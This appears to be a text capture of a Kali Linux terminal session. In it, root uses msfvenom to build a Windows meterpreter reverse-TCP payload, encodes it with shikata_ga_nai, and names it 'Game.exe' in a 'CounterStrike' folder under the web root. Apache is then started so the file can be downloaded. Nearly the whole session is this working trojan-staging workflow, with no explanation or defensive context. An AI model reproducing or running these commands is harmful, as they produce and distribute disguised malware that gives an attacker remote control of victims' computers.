 kali@kali: ~
kali@kali: ~
03:58 AM
0%
kali@kali: ~
File Actions Edit View Help
root@kali:/var/www/html# mkdir CounterStrike
mkdir: cannot create directory ‘CounterStrike’: File exists
root@kali:/var/www/html# cd CounterStrike
root@kali:/var/www/html/CounterStrike# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=192.168.2
06.137  -f exe>
bash: syntax error near unexpected token `newline'
root@kali:/var/www/html/CounterStrike# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=192.168.2
06.137  -f exe> /var/www/html/CounterStrike/Game.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali:/var/www/html/CounterStrike# systemctl enable apache2
Synchronizing state of apache2.service with SysV service script with /lib/systemd/systemd-sysv-install.
Executing: /lib/systemd/systemd-sysv-install enable apache2
Created symlink /etc/systemd/system/multi-user.target.wants/apache2.service → /lib/systemd/system/apache2.service.
root@kali:/var/www/html/CounterStrike# systemctl start apache2
root@kali:/var/www/html/CounterStrike#